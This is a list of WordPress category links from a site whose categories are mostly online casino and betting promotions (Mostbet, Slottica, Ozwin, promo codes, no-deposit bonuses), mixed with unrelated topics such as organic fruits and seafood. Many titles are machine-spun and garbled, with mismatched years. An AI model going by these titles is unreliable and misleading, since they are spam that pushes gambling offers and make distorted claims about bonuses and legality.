	<li class="cat-item cat-item-287"><a href="https://swadesh.com/category/mostbet-kaszino-online-hivatalos-oldal-mostbet-casino-hungary-nyerogepek-bonuszok-bejelentkezes-970/">Mostbet Kaszinó Online Hivatalos Oldal Mostbet Casino Hungary Nyerőgépek, Bónuszok, Bejelentkezés &#8211; 294</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://swadesh.com/category/mostbet-kazinosu/">Mostbet kazinosu</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://swadesh.com/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://swadesh.com/category/mostbet-kumarhanesi/">Mostbet kumarhanesi</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://swadesh.com/category/mostbet-login-login-e-registro-no-site-oficial-da-mostbet-315/">Mostbet Login Login E Registro No Site Oficial Da Mostbet &#8211; 206</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://swadesh.com/category/mostbet-login-process-2024-welcome-package-150-852/">Mostbet Login Process 2024 Welcome Package 150% &#8211; 806</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://swadesh.com/category/mostbet-on-line-casino-slots-roulette-for-the-app-store-426/">‎mostbet On Line Casino Slots Roulette For The App Store &#8211; 191</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://swadesh.com/category/mostbet-online-casino/">Mostbet Online Casino</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://swadesh.com/category/mostbet-online-casino-games-slots-about-the-app-store-784/">‎mostbet Online Casino Games Slots About The App Store &#8211; 843</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://swadesh.com/category/mostbet-online-casino-new-jersey-assert-1-000-benefit-code-251/">Mostbet Online Casino New Jersey: Assert $1, 000 Benefit Code &#8211; 831</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://swadesh.com/category/mostbet-online-casino-pennsylvania-683/">Mostbet Online Casino Pennsylvania &#8211; 732</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://swadesh.com/category/mostbet-oynash/">mostbet oynash</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://swadesh.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://swadesh.com/category/mostbet-partners-affiliate-program-review-2023-upto-60-revshare-905/">MostBet Partners Affiliate Program Review 2023 Upto 60% Revshare 905</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://swadesh.com/category/mostbet-promo-code-use-fredmax-in-2024-amp-claim-a-100-bonus-380/">Mostbet Promo Code Use Fredmax In 2024 &amp; Claim A 100% Bonus &#8211; 820</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://swadesh.com/category/mostbet-promo-code-30-offered-promotions-october-2024-741/">Mostbet Promo Code: £30 Offered Promotions October 2024 &#8211; 405</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://swadesh.com/category/mostbet-review-expert-reviews-on-mostbet-com-sportsbook-90/">Mostbet Review Expert Reviews On Mostbet Com Sportsbook &#8211; 691</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://swadesh.com/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://swadesh.com/category/mostbet-sports-wagering-en-app-store-70/">‎mostbet Sports Wagering En App Store &#8211; 729</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://swadesh.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://swadesh.com/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://swadesh.com/category/mostbet-uz-casino/">Mostbet UZ Casino</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://swadesh.com/category/mostbet-uz-casino-online/">Mostbet UZ Casino Online</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://swadesh.com/category/mostbet-uz-kirish/">Mostbet UZ Kirish</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://swadesh.com/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://swadesh.com/category/mostbet-ofitsialnyi-sait-lichnyi-kabinet-mostbet-registratsiia-983/">Mostbet официальный сайт: личный кабинет Мостбет, регистрация 983</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://swadesh.com/category/mostbet-ru-serg/">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://swadesh.com/category/nations-league-c-north-ireland-v-getaway-preview-predictions-ideas-offers-and-odds-174/">Nations League C: North Ireland V Getaway Preview, Predictions, Ideas, Offers And Odds &#8211; 964</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://swadesh.com/category/nba-league-pass-promotional-code-2024-obtain-3-months-cost-free-with-fanduel-300-bonus-143/">Nba League Pass Promotional Code 2024: Obtain 3 Months Cost-free With Fanduel + $300 Bonus &#8211; 364</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://swadesh.com/category/new/">New</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://swadesh.com/category/new-mostbet-bonus-program-code-syracuse-secure-200-betting-deal-for-all-sports-this-kind-of-week-404/">New Mostbet Bonus Program Code Syracuse: Secure $200 Betting Deal For All Sports This Kind Of Week &#8211; 40</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://swadesh.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://swadesh.com/category/no-deposit-bonus-codes-free-spins-match-bonuses-996/">No Deposit Bonus Codes Free Spins Match Bonuses &#8211; 844</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://swadesh.com/category/official-website-for-sports-betting-with-bdt-25-000-bonus-433/">Official Website For Sports Betting With Bdt 25,000 Bonus &#8211; 206</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://swadesh.com/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://swadesh.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://swadesh.com/category/organic-fruits/">Organic Fruits</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://swadesh.com/category/ozwin-casino-100-free-spins-cash-bandits-spins-on-cash-349/">Ozwin Casino 100 Free Spins Cash Bandits Spins On Cash &#8211; 696</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://swadesh.com/category/ozwin-casino-cell-phone-variation-how-in-buy-to-play-via-smartphones-990/">Ozwin Casino Cell Phone Variation How In Buy To Play Via Smartphones &#8211; 14</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://swadesh.com/category/ozwin-casino-lobby-bonuses-and-promotions-157/">Ozwin Casino Lobby Bonuses And Promotions &#8211; 500</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://swadesh.com/category/ozwin-casino-mobile-app-immediate-enjoy-on-line-pokies-together-with-zero-down-payment-bonus-codes-exceptional-on-collection-casino-reception-indication-up-right-here-347/">Ozwin Casino Mobile App Immediate Enjoy On-line Pokies Together With Zero Down Payment Bonus Codes Exceptional On Collection Casino Reception Indication Up Right Here &#8211; 126</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://swadesh.com/category/ozwin-casino-no-deposit-bonus-codes-2025-games-video-poker-specialty-33/">Ozwin Casino No Deposit Bonus Codes 2023 Games Video Poker Specialty &#8211; 2</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://swadesh.com/category/ozwin-casino-no-deposit-bonus-may-2025-santas-reel-244/">Ozwin Casino No Deposit Bonus May 2021 Santa’S Reel &#8211; 671</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://swadesh.com/category/ozwin-games-providers-youll-find-603/">Ozwin Games Providers You’Ll Find &#8211; 824</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://swadesh.com/category/ozwin-gives-20-zero-deposit-bonus-23/">Ozwin Gives: $20 Zero Deposit Bonus &#8211; 906</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://swadesh.com/category/ozwin-no-deposit-bonus-2025-naughty-or-nice-304/">Ozwin No Deposit Bonus 2023 Naughty Or Nice &#8211; 709</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://swadesh.com/category/ozwin-no-deposit-codes-new-customers-767/">Ozwin No Deposit Codes New Customers &#8211; 409</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://swadesh.com/category/ozwin-on-collection-casino-loginistration-review-is-it-legit-750/">Ozwin On Collection Casino Login®istration Review: Is It Legit? &#8211; 796</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://swadesh.com/category/ozwin-online-casino-trex-wild-assault-sixty-free-spins-zero-down-payment-codes-on-range-casino-reward-360/">Ozwin Online Casino Trex Wild Assault Sixty Free Spins Zero Down Payment Codes On Range Casino Reward &#8211; 466</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://swadesh.com/category/padisahbet/">padisahbet</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://swadesh.com/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://swadesh.com/category/pbn/">PBN</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://swadesh.com/category/pga-trip-predictions-unleashed-master-betting-success-using-pgagolfbets-549/">Pga Trip Predictions Unleashed: Master Betting Success Using Pgagolfbets &#8211; 379</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://swadesh.com/category/pin-up-az/">Pin UP AZ</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://swadesh.com/category/pin-up-az-casino/">Pin UP AZ Casino</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://swadesh.com/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://swadesh.com/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://swadesh.com/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://swadesh.com/category/pin-up-cassino/">Pin Up Cassino</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://swadesh.com/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://swadesh.com/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://swadesh.com/category/pinup-az/">PinUp Azerbaijan</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://swadesh.com/category/pinup-brazil/">PinUp Brazil</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://swadesh.com/category/pinup-kazakhstan/">PinUp Kazakhstan</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://swadesh.com/category/pinup-russian/">PinUp Russian</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://swadesh.com/category/pinup-turkey/">PinUp Turkey</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://swadesh.com/category/pixbet-cassino/">Pixbet Cassino</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://swadesh.com/category/play-aviator-and-reach-for-the-heavens-mostbet-sports-betting-794/">Play Aviator And Reach For The Heavens Mostbet Sports Betting&quot; &#8211; 949</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://swadesh.com/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://swadesh.com/category/pokemon-emerald-free-downloads/">Pokemon Emerald Free Downloads</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://swadesh.com/category/premier-league-gameweek-8-preview-examine-bet-920/">Premier League Gameweek 8 Preview: Examine Bet &#8211; 31</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://swadesh.com/category/premier-league-predictions-amp-best-bets-manchester-united-and-manchester-city-both-in-order-to-lose-football-news-95/">Premier League Predictions &amp; Best Bets: Manchester United And Manchester City Both In Order To Lose? Football News &#8211; 817</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://swadesh.com/category/qeydiyyat-en-axir-promokodlar-uzre-tox-bonuslar-356/">Qeydiyyat, ən Axir Promokodlar Üzrə Tox Bonuslar! &#8211; 602</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://swadesh.com/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://swadesh.com/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://swadesh.com/category/recenze-slottica-best-odds-in-casino-slot-machines-439/">Recenze Slottica Best Odds In Casino Slot Machines &#8211; 182</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://swadesh.com/category/recreation-sports-biking/">Recreation &amp; Sports, Biking</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://swadesh.com/category/recreation-sports-fishing/">Recreation &amp; Sports, Fishing</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://swadesh.com/category/reference-education-environmental/">Reference &amp; Education, Environmental</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://swadesh.com/category/reference-education-k-12-education/">Reference &amp; Education, K-12 Education</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://swadesh.com/category/reference-education-legal/">Reference &amp; Education, Legal</a>
</li>
	<li class="cat-item cat-item-148 current-cat"><a aria-current="page" href="https://swadesh.com/category/reference-education-science/">Reference &amp; Education, Science</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://swadesh.com/category/reference-education-sociology/">Reference &amp; Education, Sociology</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://swadesh.com/category/registration-at-mostbet-com-online-in-bangladesh-register-now-and-get-bonus-969/">Registration At Mostbet Com Online In Bangladesh Register Now And Get Bonus &#8211; 525</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://swadesh.com/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://swadesh.com/category/sea-foods/">Sea Foods</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://swadesh.com/category/self-improvement-creativity/">Self Improvement, Creativity</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://swadesh.com/category/self-improvement-time-management/">Self Improvement, Time Management</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://swadesh.com/category/sentyabr-2023-sehife-62-yeni-ehval-media-419/">Sentyabr 2023 Səhifə 62 Yeni əhval Media &#8211; 284</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://swadesh.com/category/sky-bet-shining-top-goalscorer-suggestions-joel-piroe-may-fire-leeds-for-the-premier-league-584/">Sky Bet Shining Top Goalscorer Suggestions: Joel Piroe May Fire Leeds For The Premier League&quot; &#8211; 927</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://swadesh.com/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://swadesh.com/category/slots/">slots</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://swadesh.com/category/slottica-10-e-bonus-champions-league-premier-939/">Slottica 10 € Bonus Champions League Premier &#8211; 599</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://swadesh.com/category/slottica-10-euro-moze-byc-158/">Slottica 10 Euro Może Być &#8211; 951</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://swadesh.com/category/slottica-18-jak-w-prawdziwym-kasynie-626/">Slottica 18 Jak W Prawdziwym Kasynie &#8211; 502</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://swadesh.com/category/slottica-21-platnoesci-slottica-645/">Slottica 21 Płatności Slottica &#8211; 294</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://swadesh.com/category/slottica-25-zl-bonus-grasz-tym-wiecej-zyskujesz-567/">Slottica 25 Zł Bonus Grasz Tym Więcej Zyskujesz &#8211; 733</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://swadesh.com/category/slottica-25-zl-bonus-house-megaways-graj-demo-3/">Slottica 25 Zł Bonus House Megaways Graj Demo &#8211; 964</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://swadesh.com/category/slottica-50-free-spins-jak-netent-514/">Slottica 50 Free Spins Jak Netent &#8211; 829</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://swadesh.com/category/slottica-abzocke-live-dealer-blackjack-casino-905/">Slottica Abzocke Live Dealer Blackjack Casino &#8211; 278</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://swadesh.com/category/slottica-affiliates-turniej-tworzony-przez-playson-774/">Slottica Affiliates Turniej Tworzony Przez Playson &#8211; 539</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://swadesh.com/category/slottica-apostas-esportivas-seguras-e-bonus-vantajosos-211/">Slottica Apostas Esportivas Seguras E Bônus Vantajosos &#8211; 37</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://swadesh.com/category/slottica-app-review-casino-best-odds-586/">Slottica App Review Casino Best Odds &#8211; 792</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://swadesh.com/category/slottica-aviator-live-casino-with-paypal-897/">Slottica Aviator Live Casino With Paypal &#8211; 676</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://swadesh.com/category/slottica-bonus-bez-depozytu-2025-kasyno-slottica-486/">Slottica Bonus Bez Depozytu 2023 Kasyno Slottica &#8211; 561</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://swadesh.com/category/slottica-bonus-ohne-einzahlung-unibet-live-casino-902/">Slottica Bonus Ohne Einzahlung Unibet Live Casino &#8211; 345</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://swadesh.com/category/slottica-bonus-za-rejestracje-ponizsza-tabela-9/">Slottica Bonus Za Rejestracje Poniższa Tabela &#8211; 120</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://swadesh.com/category/slottica-casino-50-free-spins-live-casino-games-153/">Slottica Casino 50 Free Spins Live Casino Games &#8211; 885</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://swadesh.com/category/slottica-casino-avis-gra-bedzie-jeszcze-bardziej-732/">Slottica Casino Avis Gra Będzie Jeszcze Bardziej &#8211; 133</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://swadesh.com/category/slottica-casino-bonus-casino-demo-312/">Slottica Casino Bonus Casino Demo &#8211; 949</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://swadesh.com/category/slottica-casino-e-confiavel-when-is-the-best-time-to-play-slot-machines-at-a-casino-887/">Slottica Casino É Confiável When Is The Best Time To Play Slot Machines At A Casino &#8211; 935</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://swadesh.com/category/slottica-casino-jogos-ao-vivo-excitante-slots-e-varios-bonus-692/">Slottica Casino Jogos Ao Vivo, Excitante Slots E Vários Bônus &#8211; 856</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://swadesh.com/category/slottica-casino-opinie-slottica-oferuje-bonus-865/">Slottica Casino Opinie Slottica Oferuje Bonus &#8211; 274</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://swadesh.com/category/slottica-casino-pl-bonus-stu-zl-i-piecdziesiat-darmowych-spinow-113/">Slottica Casino Pl ️ Bonus Stu Zł I Pięćdziesiąt Darmowych Spinów &#8211; 47</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://swadesh.com/category/slottica-casino-promo-code-kod-promocyjny-223/">Slottica Casino Promo Code Kod Promocyjny &#8211; 190</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://swadesh.com/category/slottica-casino-real-money-best-new-casino-sites-797/">Slottica Casino Real Money Best New Casino Sites &#8211; 47</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://swadesh.com/category/slottica-casino-recenzja-oraz-bonus-powitalny-2024-363/">Slottica Casino Recenzja Oraz Bonus Powitalny 2024 &#8211; 26</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://swadesh.com/category/slottica-casino-slot-game-promocji-od-pragmatic-tak-705/">Slottica Casino Slot Game Promocji Od Pragmatic Tak &#8211; 674</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://swadesh.com/category/slottica-chile-graj-wheel-of-fortune-999/">Slottica Chile Graj Wheel Of Fortune &#8211; 73</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://swadesh.com/category/slottica-darmowa-kasa-bez-depozytu-casino-betano-aviator-799/">Slottica Darmowa Kasa Bez Depozytu Casino Betano Aviator &#8211; 757</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://swadesh.com/category/slottica-france-best-casino-games-online-155/">Slottica France Best Casino Games Online &#8211; 253</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://swadesh.com/category/slottica-free-spins-best-online-casino-bonus-offers-in-pennsylvania-297/">Slottica Free Spins Best Online Casino Bonus Offers In Pennsylvania &#8211; 43</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://swadesh.com/category/slottica-freispiele-aktywuj-darmowy-bonus-283/">Slottica Freispiele Aktywuj Darmowy Bonus &#8211; 620</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://swadesh.com/category/slottica-jak-usunac-konto-depozyt-50-pln-685/">Slottica Jak Usunac Konto Depozyt 50 Pln &#8211; 88</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://swadesh.com/category/slottica-kasyno-logowanie-slottica-bonusy-661/">Slottica Kasyno Logowanie Slottica Bonusy &#8211; 736</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://swadesh.com/category/slottica-kasyno-opinie-slottica-posiada-licencje-curacao-611/">Slottica Kasyno Opinie Slottica Posiada Licencję Curacao &#8211; 338</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://swadesh.com/category/slottica-kontakt-bonusy-dla-296/">Slottica Kontakt Bonusy Dla &#8211; 501</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://swadesh.com/category/slottica-live-chat-kasyno-internetowe-linki-549/">Slottica Live Chat Kasyno Internetowe Linki &#8211; 747</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://swadesh.com/category/slottica-mobil-best-casino-sites-308/">Slottica Mobil Best Casino Sites &#8211; 446</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://swadesh.com/category/slottica-no-deposit-bonus-2025-big-bass-494/">Slottica No Deposit Bonus 2023 Big Bass &#8211; 45</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://swadesh.com/category/slottica-online-casino-best-online-live-dealer-casino-canada-556/">Slottica Online Casino Best Online Live Dealer Casino Canada &#8211; 467</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://swadesh.com/category/slottica-opinie-aud-sek-619/">Slottica Opinie Aud Sek &#8211; 641</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://swadesh.com/category/slottica-oszustwo-casino-w-polsce-561/">Slottica Oszustwo Casino W Polsce &#8211; 211</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://swadesh.com/category/slottica-paga-mesmo-play-live-online-casino-game-singapore-971/">Slottica Paga Mesmo Play Live Online Casino Game Singapore &#8211; 913</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://swadesh.com/category/slottica-sports-bonusy-bez-depozytu-990/">Slottica Sports Bonusy Bez Depozytu &#8211; 377</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://swadesh.com/category/slottica-w-polsce-best-wazdan-online-casino-sites-596/">Slottica W Polsce Best Wazdan Online Casino Sites &#8211; 220</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://swadesh.com/category/slottica-withdrawal-times-best-lake-charles-casino-317/">Slottica Withdrawal Times Best Lake Charles Casino &#8211; 372</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://swadesh.com/category/slottica-withdrawal-times-best-quickspin-online-casino-105/">Slottica Withdrawal Times Best Quickspin Online Casino &#8211; 236</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://swadesh.com/category/slottica-wyplata-mobilna-rejestracja-logowanie-bonus-816/">Slottica Wyplata Mobilna Rejestracja Logowanie Bonus &#8211; 918</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://swadesh.com/category/society-religion/">Society, Religion</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://swadesh.com/category/special-mostbet-reward-code-syracuse-opens-200-bonus-guess-in-nc-nj-new-jersey-and-pa-with-regard-to-game-3-doubleheader-on-wednesday-night-362/">Special Mostbet Reward Code Syracuse Opens $200 Bonus Guess In Nc, Nj-new Jersey, And Pa With Regard To Game 3 Doubleheader On Wednesday Night &#8211; 432</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://swadesh.com/category/sports-betting-amp-casino-place-your-own-bets-now-tz-768/">Sports Betting &amp; Casino Place Your Own Bets Now Tz &#8211; 89</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://swadesh.com/category/start-your-online-casino-encounter-together-with-casino-no-downpayment-reward-codes-2024-18/">Start Your Online Casino Encounter Together With Casino No Downpayment Reward Codes 2024 &#8211; 791</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://swadesh.com/category/svenska-spel-sport-amp-casino-we-app-store-828/">‎svenska Spel Sport &amp; Casino We App Store&quot; &#8211; 219</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://swadesh.com/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://swadesh.com/category/the-only-crypto-wallet-youll-ever-need-850/">The Only Crypto Wallet Youll Ever Need &#8211; 556</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://swadesh.com/category/timebet/">timebet</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://swadesh.com/category/travel-leisure-outdoors/">Travel &amp; Leisure, Outdoors</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://swadesh.com/category/travel-leisure-travel-tips/">Travel &amp; Leisure, Travel Tips</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://swadesh.com/category/troubleshooting-login-issues-in-mostbet-807/">Troubleshooting Login Issues In Mostbet &#8211; 798</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://swadesh.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://swadesh.com/category/up-amp-running-starting-times-up-amp-using-cheltenham-870/">Up &amp; Running Starting Times Up &amp; Using Cheltenham &#8211; 83</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://swadesh.com/category/us-horse-racing-gambling-odds-tips-us-racecards-782/">Us Horse Racing Gambling Odds Tips Us Racecards &#8211; 91</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://swadesh.com/category/use-our-guide-on-how-to-deposit-at-mostbet-to-aid-get-you-started-246/">Use Our Guide On How To Deposit At Mostbet To Aid Get You Started &#8211; 589</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://swadesh.com/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://swadesh.com/category/vegetable/">Vegetable</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://swadesh.com/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://swadesh.com/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://swadesh.com/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://swadesh.com/category/vulkan-vegas-de/">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://swadesh.com/category/vulkan-vegas-de-login/">vulkan vegas De login</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://swadesh.com/category/vulkan-vegas-logowanie-pierwsze-uruchomienie-konta-gracza-116/">Vulkan Vegas logowanie pierwsze uruchomienie konta gracza 116</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://swadesh.com/category/vulkan-vegas-poland/">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://swadesh.com/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://swadesh.com/category/wealth/">wealth</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://swadesh.com/category/webcam/">Webcam</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://swadesh.com/category/where-is-mostbet-legal-all-obtainable-mostbet-states-2024-829/">Where Is Mostbet Legal? All Obtainable Mostbet States 2024 &#8211; 801</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://swadesh.com/category/where-is-mostbet-legal-understanding-the-u-s-operations-533/">Where Is Mostbet Legal? Understanding The U S Operations &#8211; 336</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://swadesh.com/category/zero-deposit-added-bonus-codes-free-spins-match-up-bonus-deals-229/">Zero Deposit Added Bonus Codes Free Spins Match Up Bonus Deals &#8211; 483</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://swadesh.com/category/%d0%b0%d0%b2%d0%b8%d0%b0%d1%82%d0%be%d1%80-%d0%b3%d0%b4%d0%b5-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-378/">Авиатор Где Смотреть Онлайн &#8211; 888</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://swadesh.com/category/agrobiznes/">Агробизнес</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://swadesh.com/category/%d0%b8%d0%b3%d1%80%d0%b0/">Игра</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://swadesh.com/category/igra-olimp-com-ckachat-aviator-kak-ona-183/">Игра Olimp Com Скачать Aviator Как Она &#8211; 785</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://swadesh.com/category/%d0%b8%d0%b3%d1%80%d1%8b/">Игры</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://swadesh.com/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://swadesh.com/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
